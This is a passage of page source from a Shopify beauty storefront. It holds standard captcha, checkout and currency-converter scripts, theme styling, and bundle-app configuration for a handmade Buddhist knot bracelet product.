<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://rivabeautyshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://rivabeautyshop.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rivabeautyshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//rivabeautyshop.com/cdn/shop/t/46/compiled_assets/scripts.js?v=11619"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 183, 138, 56;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 183, 138, 56;
        --color-base-accent-1: 211, 182, 128;
        --color-base-accent-2: 251, 223, 171;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #b78a38;
        --gradient-base-accent-1: #d3b680;
        --gradient-base-accent-2: #fbdfab;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 2px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.05;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.05;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/base.css?v=164020760944831393451755068764" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//rivabeautyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//rivabeautyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-predictive-search.css?v=76514217051199997821753197767"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e€{{amount}} EUR\u003c\/span\u003e", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MXN,MYR,NGN,NIO,NPR,NZD,PEN,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SEK,SGD,SHP,SLL,STD,THB,TJS,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,XAF,XCD,XOF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "riva-beauty-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "ES",
    "currencyRate": 1,
    "marketId": 4366336150,
    "productId": 7866691649686,
    "storefrontAccessToken": "237832908ac6d2ad5f2f80148c55f33a",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": true,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7866691649686" data-main="true" type="application/json">
    {
      "id": 7866691649686,
      "handle": "pulsera-roja-budista-proteccion",
      "url": "\/en\/products\/pulsera-roja-budista-proteccion",
      "availableForSale": true,
      "title": "LUCK - Handmade Lucky Buddhist Knot Bracelet ",
      "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?height=200\u0026v=1766866524",
      "collectionIds": [682844684662,36548214835,678189465974,682866344310,677074436470,682844422518,318691672214],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 12743364477302,
                  "defaultName": "Rojo",
                  "name": "Rojo",
                  "swatch": {
                    "color": "#F61F1F",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364510070,
                  "defaultName": "Negro",
                  "name": "Negro",
                  "swatch": {
                    "color": "#000000",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364542838,
                  "defaultName": "Azul marino",
                  "name": "Azul marino",
                  "swatch": {
                    "color": "#282099",
                    "image": null
                  }
                },
              
                {
